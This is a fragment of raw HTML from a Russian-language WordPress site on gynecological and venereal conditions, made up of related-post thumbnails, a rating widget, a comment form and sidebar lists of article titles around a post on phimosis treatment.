class="yarpp-thumbnail-title">Как конвертировать музыку на Айфоне через компьютер с Windows в утилите 3uTools?</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://yginekologa.com/mebel-klassa-lyuks-problemy-vybora.html' title='Мебель класса Люкс &#8212; проблемы выбора'>
<img width="120" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="Гипермаркет кроватей" data-pin-nopin="true" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2021/07/gipermarket-krovatej-120x120.png 120w, https://yginekologa.com/wp-content/uploads/2021/07/gipermarket-krovatej-150x150.png 150w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2021/07/gipermarket-krovatej-120x120.png" /><noscript><img width="120" height="120" src="https://yginekologa.com/wp-content/uploads/2021/07/gipermarket-krovatej-120x120.png" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="Гипермаркет кроватей" data-pin-nopin="true" srcset="https://yginekologa.com/wp-content/uploads/2021/07/gipermarket-krovatej-120x120.png 120w, https://yginekologa.com/wp-content/uploads/2021/07/gipermarket-krovatej-150x150.png 150w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">Мебель класса Люкс &#8212; проблемы выбора</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://yginekologa.com/mikroskop-leica-dm1000.html' title='Микроскоп “Leica DM1000”'>
<img width="120" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2021/07/faa1a2d20819e3cf8191e1876e2acd64-120x120.png 120w, https://yginekologa.com/wp-content/uploads/2021/07/faa1a2d20819e3cf8191e1876e2acd64-300x300.png 300w, https://yginekologa.com/wp-content/uploads/2021/07/faa1a2d20819e3cf8191e1876e2acd64-150x150.png 150w, https://yginekologa.com/wp-content/uploads/2021/07/faa1a2d20819e3cf8191e1876e2acd64-200x200.png 200w, https://yginekologa.com/wp-content/uploads/2021/07/faa1a2d20819e3cf8191e1876e2acd64.png 450w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2021/07/faa1a2d20819e3cf8191e1876e2acd64-120x120.png" /><noscript><img width="120" height="120" src="https://yginekologa.com/wp-content/uploads/2021/07/faa1a2d20819e3cf8191e1876e2acd64-120x120.png" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://yginekologa.com/wp-content/uploads/2021/07/faa1a2d20819e3cf8191e1876e2acd64-120x120.png 120w, https://yginekologa.com/wp-content/uploads/2021/07/faa1a2d20819e3cf8191e1876e2acd64-300x300.png 300w, https://yginekologa.com/wp-content/uploads/2021/07/faa1a2d20819e3cf8191e1876e2acd64-150x150.png 150w, https://yginekologa.com/wp-content/uploads/2021/07/faa1a2d20819e3cf8191e1876e2acd64-200x200.png 200w, https://yginekologa.com/wp-content/uploads/2021/07/faa1a2d20819e3cf8191e1876e2acd64.png 450w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">Микроскоп “Leica DM1000”</span></a>
</div>
</div>
</div>                        <div class="row">            <div class="col">                <!--noindex-->                <script data-rocketlazyloadscript='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-594ceefc9f202a0e' type="text/javascript"  async></script>                <div class="addthis_inline_share_toolbox"></div>                <!--/noindex-->            </div>            <div class="col text-right"><div id="post-ratings-2043" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="1f40e3fb27"><img id="rating_2043_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(2043, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_2043_1" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(2043, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2043_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(2043, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_2043_2" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(2043, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2043_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(2043, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_2043_3" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(2043, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2043_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(2043, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_2043_4" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(2043, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2043_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(2043, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_2043_5" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(2043, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><meta itemprop="name" content="Лечение фимоза методом лазерного обрезания" /><meta itemprop="headline" content="Лечение фимоза методом лазерного обрезания" /><meta itemprop="description" content="

Фимоз &ndash; это неприятная мужская болезнь, которая вызвана узкой крайней плотью, из-под которой головку полового члена невозможно открыть. Сейчас единственным эффективным способом лечения фимоза счит..." /><meta itemprop="datePublished" content="2022-01-25T18:53:02+03:00" /><meta itemprop="dateModified" content="2022-01-25T18:53:02+03:00" /><meta itemprop="url" content="https://yginekologa.com/lechenie-fimoza-metodom-lazernogo-obrezaniya.html" /><meta itemprop="author" content="Kseniia" /><meta itemprop="mainEntityOfPage" content="https://yginekologa.com/lechenie-fimoza-metodom-lazernogo-obrezaniya.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://yginekologa.com/wp-content/uploads/2022/01/1a17450832e8a3d306089a8660385be7-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Венерические заболевания у женщин" /><meta itemprop="url" content="https://yginekologa.com" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-2043-loading" class="post-ratings-loading"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div></div>        </div>        <hr>                <div class="comment_wrap">
<div class="add_form">

                            
          <div id="respond">
                  <div id="cancel-comment-reply"> 
                    <a rel="nofollow" id="cancel-comment-reply-link" href="/lechenie-fimoza-metodom-lazernogo-obrezaniya.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a>                  </div> 

                                      


                  <form action="https://yginekologa.com/wp-comments-post.php" method="post" id="commentform">
                        <div class="row w-100" ></div>
                        
                            <div class="form-group row">
                                <label for="com-author" class="col-2 col-form-label">Ваше имя *</label>
                                <div class="col-10">
                                    <input class="form-control"  type="text" name="author" id="com-author" placeholder="Ваше имя" value="" tabindex="1">
                                </div>
                            </div>

                            <div class="form-group row">
                                <label for="email" class="col-2 col-form-label">Ваш email *</label>
                                <div class="col-10">
                                    <input class="form-control"  type="text" name="email" id="com-email" placeholder="Не публикуется" value="" tabindex="2">
                                </div>
                            </div>

                        
                        <div><input type="hidden" name="redirect_to" value="/lechenie-fimoza-metodom-lazernogo-obrezaniya.html" /></div>

                      <div class="form-group row">
                          <label for="comment" class="col-2 col-form-label">Комментарий:</label>
                          <div class="col-10">
                              <textarea autocomplete="new-password"  class="form-control" id="g661e77549"  name="g661e77549"   placeholder="Введите свой комментарий" cols="10" rows="10" tabindex="5"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "af9741f31675763569f628670eb07222" );document.getElementById("g661e77549").setAttribute( "id", "comment" );</script>
                          </div>
                      </div>


<!--comment_id_fields-->
<input type='hidden' name='comment_post_ID' value='2043' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<!--/comment_id_fields-->

<!--do_action-->
<!--/do_action-->

                        <div class="form_input" ><button type="submit" name="submit" class="btn btn-primary">Отправить &raquo;</button></div>
                        <input type="hidden" name="comment_post_ID" value="2043" />

                </form>
                                
                          </div><!-- End respond -->

          </div>
</div><!-- End comments -->	     </div></div>
<div class="col-md-4 hidden-sm-down right_side">
	<!--Right column-->
	<form class="hidden-md-down" role="search" method="get" id="searchform" action="https://yginekologa.com">
		<div class="input-group">
			<input type="text" class="form-control" name="s" id="s" placeholder="Поиск">
      				<span class="input-group-btn">
        				<button class="btn btn-secondary" type="submit"><span class="icon-search"></span></button>
      				</span>
		</div>
	</form>
	<div id="nav_menu-3"><div class="widget-title">Рубрики</div><div class="menu-pravyj-sajdbar-container"><ul id="menu-pravyj-sajdbar-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://yginekologa.com/simptomyi">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://yginekologa.com/kandidoz">Кандидоз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://yginekologa.com/zppp">ЗППП</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://yginekologa.com/narostyi-na-genitaliyah">Наросты на гениталиях</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10"><a href="https://yginekologa.com/drugie">Другие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-878"><a href="https://yginekologa.com/ginekologiya-i-gormony">Гинекология и гормоны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="https://yginekologa.com/polikistoz">Поликистоз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://yginekologa.com/polikistoz-blog">Поликистоз блог</a></li>
</ul></div></div>
		<div id="recent-posts-2">
		<div class="widget-title">Свежие записи</div>
		<ul>
											<li>
					<a href="https://yginekologa.com/tory-burch-amerikanskaya-marka-obedinyayushhaya-stil-i-elegantnost.html">Tory Burch: американская марка, объединяющая стиль и элегантность</a>
									</li>
											<li>
					<a href="https://yginekologa.com/hermes-herbag-sochetanie-elegantnosti-i-funkczionalnosti.html">Hermès Herbag: сочетание элегантности и функциональности</a>
									</li>
											<li>
					<a href="https://yginekologa.com/lazerka-org-filosofiya-doskonalo%d1%97-gladkosti-ta-absolyutno%d1%97-vpevnenosti-%e2%9c%a8.html">Lazerka.org: Філософія досконалої гладкості та абсолютної впевненості ✨</a>
									</li>
											<li>
					<a href="https://yginekologa.com/ohrana-kottedzhnyh-poselkov-kompleksnaya-bezopasnost-dlya-vashej-semi.html">Охрана коттеджных поселков: комплексная безопасность для вашей семьи</a>
									</li>
											<li>
					<a href="https://yginekologa.com/what-institutional-traders-can-learn-from-limits-trades-execution-architecture.html">What Institutional Traders Can Learn from Limits.trade’s Execution Architecture</a>
									</li>
					</ul>

		</div><div class="popular_posts">
<h2 class="widget-title" >Популярные записи</h2>                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/yazvochki-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Язвочки на половых губах: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/08/yazvyi-na-pol-gubah-u-zhenshin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/08/yazvyi-na-pol-gubah-u-zhenshin-150x100.png" alt="Язвочки на половых губах: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Язвочки на половых губах: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/shishka-v-pahu-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Шишка в паху у женщин &#8212; стоит ли опасаться ?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/shishka-v-pahu-u-zhenshhin-v-oblasti-lobka-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/shishka-v-pahu-u-zhenshhin-v-oblasti-lobka-150x100.png" alt="Шишка в паху у женщин &#8212; стоит ли опасаться ?" /></noscript></div>
                                <div class="popular_posts_link">Шишка в паху у женщин &#8212; стоит ли опасаться ?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/sharik-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Что делать, если вылез шарик на половых губах?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/sharik-na-polovyih-gubah-u-devushek-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/sharik-na-polovyih-gubah-u-devushek-150x100.png" alt="Что делать, если вылез шарик на половых губах?" /></noscript></div>
                                <div class="popular_posts_link">Что делать, если вылез шарик на половых губах?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/krasnyie-pyatna-v-pahu-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Красные пятна в паху у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/krasnyie-pyatna-v-pahu-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/krasnyie-pyatna-v-pahu-u-zhenshhin-150x100.png" alt="Красные пятна в паху у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Красные пятна в паху у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/chernyie-tochki-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Черные точки на половых губах: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/12/chernyie-tochki-na-pol-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/12/chernyie-tochki-na-pol-gubah-150x100.png" alt="Черные точки на половых губах: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Черные точки на половых губах: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/syip-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Сыпь на половых губах &#8212; что это означает?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/syip-na-polovyih-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/syip-na-polovyih-gubah-150x100.png" alt="Сыпь на половых губах &#8212; что это означает?" /></noscript></div>
                                <div class="popular_posts_link">Сыпь на половых губах &#8212; что это означает?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/uplotnenie-na-vnutrenney-storone-bedra-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Уплотнение на внутренней стороне бедра у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/uplotnenie-na-vnutrenney-storone-bedra-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/uplotnenie-na-vnutrenney-storone-bedra-u-zhenshhin-150x100.png" alt="Уплотнение на внутренней стороне бедра у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Уплотнение на внутренней стороне бедра у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/shelushenie-na-lobke-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Шелушение на лобке у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/shelushenie-na-lobke-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/shelushenie-na-lobke-u-zhenshhin-150x100.png" alt="Шелушение на лобке у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Шелушение на лобке у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/syip-v-pahu-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Сыпь в паху у женщин- чего стоит бояться?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/syip-v-zone-lobka-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/syip-v-zone-lobka-u-zhenshhin-150x100.png" alt="Сыпь в паху у женщин- чего стоит бояться?" /></noscript></div>
                                <div class="popular_posts_link">Сыпь в паху у женщин- чего стоит бояться?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/gribok-v-pahu-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Грибок в паху у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/gribok-v-pahu-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/gribok-v-pahu-u-zhenshhin-150x100.png" alt="Грибок в паху у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Грибок в паху у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/uplotnenie-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Что делать, если обнаружили уплотнение на половых губах?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/uplotnenie-na-polovyih-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/uplotnenie-na-polovyih-gubah-150x100.png" alt="Что делать, если обнаружили уплотнение на половых губах?" /></noscript></div>
                                <div class="popular_posts_link">Что делать, если обнаружили уплотнение на половых губах?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/pyatna-na-vnutrenney-storone-bedra-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пятна на внутренней стороне бедра у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/pyatna-na-vnutrenney-storone-bedra-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/pyatna-na-vnutrenney-storone-bedra-u-zhenshhin-150x100.png" alt="Пятна на внутренней стороне бедра у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Пятна на внутренней стороне бедра у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/komok-v-oblasti-pupka.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Комок в области пупка &#8212; это опасно?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/uplotnenie-v-oblasti-pupka-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/uplotnenie-v-oblasti-pupka-150x100.png" alt="Комок в области пупка &#8212; это опасно?" /></noscript></div>
                                <div class="popular_posts_link">Комок в области пупка &#8212; это опасно?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/ranki-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ранки на половых губах: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/ranki-na-polovyih-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/ranki-na-polovyih-gubah-150x100.png" alt="Ранки на половых губах: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Ранки на половых губах: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/pupyiryishki-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пупырышки на половых губах &#8212; стоит ли пугаться?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/pupyiryishki-na-polovyih-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/pupyiryishki-na-polovyih-gubah-150x100.png" alt="Пупырышки на половых губах &#8212; стоит ли пугаться?" /></noscript></div>
                                <div class="popular_posts_link">Пупырышки на половых губах &#8212; стоит ли пугаться?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/odna-grud-bolshe-drugoy-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Стоит ли переживать, если у женщины одна грудь больше другой?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2018/06/odna-grud-bolshe-drugoy-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2018/06/odna-grud-bolshe-drugoy-150x100.png" alt="Стоит ли переживать, если у женщины одна грудь больше другой?" /></noscript></div>
                                <div class="popular_posts_link">Стоит ли переживать, если у женщины одна грудь больше другой?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/sharik-v-pahu-u-zhenshhinyi.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Шарик в паху у женщины: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/sharik-v-pahu-u-zhenshhinyi-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/sharik-v-pahu-u-zhenshhinyi-150x100.png" alt="Шарик в паху у женщины: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Шарик в паху у женщины: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/sedeyut-volosyi-na-lobke-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Седеют волосы на лобке у женщин – это опасно?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2018/01/sedeyut-volosyi-na-lobke-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2018/01/sedeyut-volosyi-na-lobke-u-zhenshhin-150x100.png" alt="Седеют волосы на лобке у женщин – это опасно?" /></noscript></div>
                                <div class="popular_posts_link">Седеют волосы на лобке у женщин – это опасно?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/molochnicza-u-beremennyh-pochemu-ona-voznikaet-simptomy.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Молочница у беременных: почему она возникает, симптомы" data-lazy-src="https://yginekologa.com/wp-content/uploads/2021/05/2507826009b0618524adfe9d56231e189290b370-150x100.jpg" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2021/05/2507826009b0618524adfe9d56231e189290b370-150x100.jpg" alt="Молочница у беременных: почему она возникает, симптомы" /></noscript></div>
                                <div class="popular_posts_link">Молочница у беременных: почему она возникает, симптомы</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/granulyi-fordaysa-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Гранулы фордайса у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2018/01/granulyi-fordaysa-na-gubah-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2018/01/granulyi-fordaysa-na-gubah-u-zhenshhin-150x100.png" alt="Гранулы фордайса у женщин: фото, причины, лечение" /></noscript></div>
